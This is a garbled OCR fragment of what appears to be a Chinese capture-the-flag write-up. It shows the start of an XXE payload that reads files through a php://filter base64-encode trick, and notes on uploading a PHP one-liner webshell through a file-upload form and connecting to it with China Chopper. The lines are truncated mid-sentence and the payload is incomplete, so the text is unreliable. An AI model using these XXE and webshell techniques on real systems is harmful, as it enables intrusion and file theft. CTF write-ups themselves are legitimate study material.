
￼xdb.xml的内容为:
<!ENTITY % payload SYSTEM "php://filter/read=
要注意的地方是,这里不能直接用file协议取bb.ph
base64-encode的trick。最后读到的msg 再base64
400pt
web400a就是抓包会看到一个文件上传的表单
相关。 如/upload/upload/2014092017
访问到上传上去的脚本。脚本内容为在上一 级目录
然后在上级目录找到上传后的一句话,就可以菜刀连接了。 菜